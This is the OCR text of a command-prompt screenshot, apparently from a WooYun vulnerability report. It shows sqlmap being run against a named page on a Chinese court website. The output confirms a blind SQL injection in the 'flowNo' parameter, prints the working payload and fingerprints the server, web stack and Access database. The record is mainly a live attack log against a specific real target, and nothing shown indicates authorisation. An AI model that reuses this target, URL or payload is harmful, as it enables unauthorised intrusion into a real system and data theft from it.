 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd /python26/sqlmap
C:\Python26\sqlmap>sqlmap.py -u "http://www.cncourts.gov.cn/newsinfo.asp?flowNo=
1213"
{1.0-dev-nongit-20151018}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:29:23
[20:29:24] [INFO] resuming back-end DBMS 'microsoft access'
[20:29:24] [INFO] testing connection to the target URL
[20:29:25] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: flowNo (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flowNo=1213 AND 9088=9088
---
[20:29:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:29:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.cncourts.gov.cn'
[*] shutting down at 20:29:25
C:\Python26\sqlmap>s
www.wooyun.org